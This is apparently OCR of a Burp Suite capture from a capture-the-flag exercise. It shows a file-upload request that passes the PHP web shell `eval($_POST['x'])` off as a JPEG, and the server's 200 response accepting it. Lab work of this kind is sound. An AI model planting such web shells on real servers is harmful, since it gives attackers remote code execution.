 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host :
76503102-2e2a-4bae-a26f-082ac66d5b9c.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------37842189725378645182252
556328
9 Content-Length : 241
10 Origin :
http://76503102-2e2a-4bae-a26f-082ac66d5b9c.challenge.ctf.s
how
11 Connection : close
12 Referer :
http://76503102-2e2a-4bae-a26f-082ac66d5b9c.challenge.ctf.s
how/
13
14 -----------------------------37842189725378645182252556328
15 Content-Disposition : form-data ; name ="file "; filename ="
1.jpg "
16 Content-Type : image/jpeg
17
18 <?php eval($_POST['x']);?>
19 -----------------------------37842189725378645182252556328-
-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 16:05:45 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 24
8
9 {"code":0,"msg":"1.jpg"}